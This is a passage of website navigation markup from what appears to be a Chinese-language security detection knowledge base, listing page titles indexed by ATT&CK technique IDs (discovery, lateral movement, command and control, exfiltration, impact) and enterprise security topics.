  <span class="md-ellipsis">
    T1114-001-win-本地电子邮件收集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1119-win-Seatbelt%E8%87%AA%E5%8A%A8%E6%94%B6%E9%9B%86%E4%BF%A1%E6%81%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1119-win-Seatbelt自动收集信息
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1119-win-%E8%87%AA%E5%8A%A8%E6%94%B6%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1119-win-自动收集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1120-win-%E5%91%A8%E8%BE%B9%E8%AE%BE%E5%A4%87%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1120-win-周边设备发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1123-win-%E4%BD%BF%E7%94%A8AudioDeviceCmdlets%E8%BF%9B%E8%A1%8C%E9%9F%B3%E9%A2%91%E6%94%B6%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1123-win-使用AudioDeviceCmdlets音频收集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1123-win-%E4%BD%BF%E7%94%A8soundrec%E8%BF%9B%E8%A1%8C%E9%9F%B3%E9%A2%91%E6%94%B6%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1123-win-使用soundrec音频收集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1124-win-%E7%B3%BB%E7%BB%9F%E6%97%B6%E9%97%B4%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1124-系统时间发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1135-win-%E7%BD%91%E7%BB%9C%E5%85%B1%E4%BA%AB%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1135-win-网络共享发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1201-win-%E5%AF%86%E7%A0%81%E7%AD%96%E7%95%A5%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1201-win-密码策略发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1482-win-%E6%B4%BB%E5%8A%A8%E7%9B%AE%E5%BD%95%E4%BF%A1%E6%81%AF%E8%8E%B7%E5%8F%96%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1482-win-活动目录信息获取检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1518-001-win-%E5%88%A9%E7%94%A8wmic%E5%8F%91%E7%8E%B0%E5%AE%89%E5%85%A8%E8%BD%AF%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1518-001-win-利用wmic发现安全软件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1518-001-win-%E5%AE%89%E5%85%A8%E8%BD%AF%E4%BB%B6%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1518-001-win-安全软件发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1518-win-%E5%8F%91%E7%8E%B0%E5%AE%89%E5%85%A8%E8%BD%AF%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1518-win-发现安全软件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1557-002-linux-ARP%E7%BD%91%E7%BB%9C%E5%97%85%E6%8E%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1557-002-linux-ARP网络嗅探
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1590-win-DNS%E8%AE%B0%E5%BD%95%E8%8E%B7%E5%8F%96/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1590-win-DNS记录获取
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_12" >
        
          <label class="md-nav__link" for="__nav_4_12" id="__nav_4_12_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xA 横向移动
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_12_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_12">
            <span class="md-nav__icon md-icon"></span>
            2xA 横向移动
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1021-001-win-%E4%BD%BF%E7%94%A8Start_Rdp%E5%BC%80%E5%90%AF%E8%BF%9C%E7%A8%8B%E6%A1%8C%E9%9D%A2%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1021-001-win-使用Start_Rdp开启远程桌面服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1021-002-win-%E5%9F%BA%E4%BA%8EPsExec%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1021-002-win-基于白名单PsExec执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1021-002-win-%E7%AE%A1%E7%90%86%E5%91%98%E5%85%B1%E4%BA%AB/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1021-002-windows-管理员共享
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1021-006-win-%E8%BF%9C%E7%A8%8Bpowershell%E4%BC%9A%E8%AF%9D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1021-006-win-远程powershell会话
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1210-win-%E5%BC%82%E5%B8%B8%E7%9A%84SMB%E9%93%BE%E6%8E%A5%E8%A1%8C%E4%B8%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1210-win-异常的SMB链接行为
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1210-win-%E6%A3%80%E6%B5%8B%E5%88%B0%E5%8C%BF%E5%90%8D%E8%AE%A1%E7%AE%97%E6%9C%BA%E8%B4%A6%E6%88%B7%E6%9B%B4%E6%94%B9%E7%9A%84%E4%BD%BF%E7%94%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1210-win-检测到匿名计算机账户更改的使用
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1550-002-win-%E5%93%88%E5%B8%8C%E4%BC%A0%E9%80%92/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1550-002-windows-哈希传递
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xA_%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8/T1563-002-win-%E8%BF%9C%E7%A8%8B%E6%9C%8D%E5%8A%A1%E4%BC%9A%E8%AF%9D%E5%8A%AB%E6%8C%81-RDP%E5%8A%AB%E6%8C%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1563-002-win-远程服务会话劫持-RDP劫持
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_13" >
        
          <label class="md-nav__link" for="__nav_4_13" id="__nav_4_13_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xB 内网信息收集
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_13_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_13">
            <span class="md-nav__icon md-icon"></span>
            2xB 内网信息收集
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xB_%E5%86%85%E7%BD%91%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/T1056-001-win-%E9%94%AE%E7%9B%98%E8%AE%B0%E5%BD%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1560-001-win-通过winrar压缩数据
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xB_%E5%86%85%E7%BD%91%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/T1560-001-win-%E9%80%9A%E8%BF%87winrar%E5%8E%8B%E7%BC%A9%E6%94%B6%E9%9B%86%E6%95%B0%E6%8D%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1560-001-win-通过winrar压缩数据
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_14" >
        
          <label class="md-nav__link" for="__nav_4_14" id="__nav_4_14_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xC 命令与控制
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_14_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_14">
            <span class="md-nav__icon md-icon"></span>
            2xC 命令与控制
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1008-%E5%A4%87%E7%94%A8%E9%80%9A%E4%BF%A1%E9%80%9A%E9%81%93/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1008-备用通信通道
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1071-001-%E5%BA%94%E7%94%A8%E5%B1%82%E5%8D%8F%E8%AE%AE-%E7%BD%91%E7%BB%9C%E5%8D%8F%E8%AE%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1071-001-应用层协议-网络协议
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1071.002-win-%E5%86%85%E7%BD%91FTP%E9%93%BE%E6%8E%A5%E5%88%B0%E5%85%AC%E7%BD%91%E8%A1%8C%E4%B8%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1071-002-win-内网FTP链接到公网行为
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1071.004-win-%E5%86%85%E7%BD%91%E4%B8%BB%E6%9C%BA%E5%90%91%E5%85%AC%E7%BD%91DNS%E5%8F%91%E8%B5%B7%E5%8F%AF%E7%96%91%E8%AF%B7%E6%B1%82%E8%A1%8C%E4%B8%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1071-004-win-内主机向公网DNS发起可疑请求行为
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1090.001-win-%E7%AB%AF%E5%8F%A3%E8%BD%AC%E5%8F%91%E4%BB%A3%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1090-001-win-链接代理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1092-%E9%80%9A%E8%BF%87%E5%8F%AF%E7%A7%BB%E5%8A%A8%E5%AA%92%E4%BB%8B%E4%BC%A0%E6%92%AD/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1092-通过可移动媒介传播
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1095-%E9%9D%9E%E5%BA%94%E7%94%A8%E5%B1%82%E5%8D%8F%E8%AE%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1095-非应用层协议
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-Windows%20Update%E5%8F%AF%E6%BB%A5%E7%94%A8%E4%BA%8E%E6%89%A7%E8%A1%8C%E6%81%B6%E6%84%8F%E7%A8%8B%E5%BA%8F%E8%A1%8C%E4%B8%BA%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-Windows Update被发现可滥用于执行恶意程序行为检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-AppInstaller.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%E3%80%81%E5%A4%B1%E6%95%88%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-AppInstaller.exe(白名单、失效)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-CertReq.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-CertReq.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-Finger.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-# Finger.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-IMEWDBLD.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-IMEWDBLD.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-desktopimgdownldr.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-desktopimgdownldr.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%85%A5%E5%8F%A3%E5%B7%A5%E5%85%B7%E8%BD%AC%E7%A7%BB-ieexec.exe%20%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-入口工具转移-ieexec.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%88%A9%E7%94%A8cmdl32%E8%BF%9B%E8%A1%8C%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD%E8%A1%8C%E4%B8%BA%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-Win-利用cmdl32进行文件下载行为(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1105-win-%E5%91%BD%E4%BB%A4%E6%8F%90%E7%A4%BA%E7%AC%A6%E7%BD%91%E7%BB%9C%E9%93%BE%E6%8E%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1105-win-命令提示符网络链接
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1521-%E6%A0%87%E5%87%86%E5%8A%A0%E5%AF%86%E5%8D%8F%E8%AE%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1521-标准加密协议
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1568-002-%E5%8A%A8%E6%80%81%E8%A7%A3%E6%9E%90-%E5%9F%9F%E5%90%8D%E7%94%9F%E6%88%90%E7%AE%97%E6%B3%95%EF%BC%88DGA%EF%BC%89/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-002-动态解析-域名生成算法（DGA）
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xC_%E5%91%BD%E4%BB%A4%E4%B8%8E%E6%8E%A7%E5%88%B6/T1571-%E9%9D%9E%E6%A0%87%E5%87%86%E7%AB%AF%E5%8F%A3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1571-非标准端口
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_15" >
        
          <label class="md-nav__link" for="__nav_4_15" id="__nav_4_15_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xD 渗出
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_15_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_15">
            <span class="md-nav__icon md-icon"></span>
            2xD 渗出
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xD_%E6%B8%97%E5%87%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Index
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xD_%E6%B8%97%E5%87%BA/T1020-win-%E8%87%AA%E5%8A%A8%E6%B8%97%E5%87%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1020-win-自动渗出
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xD_%E6%B8%97%E5%87%BA/T1567-win-%E9%80%9A%E8%BF%87Web%E6%9C%8D%E5%8A%A1%E8%BF%9B%E8%A1%8C%E6%B8%97%E9%80%8F-DataSvcUtil.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1567-win-通过Web服务进行渗透-DataSvcUtil.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_16" >
        
          <label class="md-nav__link" for="__nav_4_16" id="__nav_4_16_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xE 影响
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_16_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_16">
            <span class="md-nav__icon md-icon"></span>
            2xE 影响
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xE_%E5%BD%B1%E5%93%8D/T1489-win-%E5%81%9C%E6%AD%A2%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1489-win-停止服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xE_%E5%BD%B1%E5%93%8D/T1490-win-%E7%A6%81%E6%AD%A2%E7%B3%BB%E7%BB%9F%E6%81%A2%E5%A4%8D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1490-win-禁止系统恢复
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xE_%E5%BD%B1%E5%93%8D/T1529-win-%E7%B3%BB%E7%BB%9F%E5%85%B3%E6%9C%BA%E6%88%96%E9%87%8D%E5%90%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1529-win-系统关机或重启
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xE_%E5%BD%B1%E5%93%8D/T1531-win-%E8%B4%A6%E6%88%B7%E8%AE%BF%E9%97%AE%E6%9D%83%E9%99%90%E5%88%A0%E9%99%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1489-win-停止服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xE_%E5%BD%B1%E5%93%8D/T8000-win-%E4%BD%BF%E7%94%A8User_Del%E5%88%A0%E9%99%A4%E7%94%A8%E6%88%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T8000-win-使用User_Del删除用户
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_17" >
        
          <label class="md-nav__link" for="__nav_4_17" id="__nav_4_17_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2xF 软件
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_17_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_17">
            <span class="md-nav__icon md-icon"></span>
            2xF 软件
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xF_%E8%BD%AF%E4%BB%B6/Fx1_%E8%BD%AF%E4%BB%B6%E7%AF%87%E6%A6%82%E8%A6%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    软件篇概要
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2xF_%E8%BD%AF%E4%BB%B6/Fx2_Sliver/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Fx2 Sliver
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x3 企业安全建设
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            0x3 企业安全建设
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x0_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90%E5%B9%B3%E5%8F%B0%E7%9A%84%E6%9E%B6%E6%9E%84/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全数据分析平台的架构
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x1_ATTACK%E7%9F%A9%E9%98%B5%E7%9A%84SOC%E5%BB%BA%E8%AE%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    ATT&CK矩阵的SOC建设
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x3_%E7%9B%B8%E5%85%B3%E6%96%87%E7%AB%A0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    相关文章
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x4_%E4%BC%81%E4%B8%9A%E9%A3%8E%E6%8E%A7%E5%B9%B3%E5%8F%B0%E5%BB%BA%E8%AE%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    企业业务风控平台建设
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x5_%E7%94%B5%E6%8A%A5%E7%9B%91%E6%8E%A7%E5%B9%B3%E5%8F%B0%E5%BB%BA%E8%AE%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    电报监控平台建设
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x6_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E4%B8%AD%E4%BB%B7%E5%80%BC%E9%9C%80%E6%B1%82%E5%92%8C%E6%88%90%E7%86%9F%E5%BA%A6%E6%A8%A1%E5%9E%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    企业安全中价值需求和成熟度模型
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
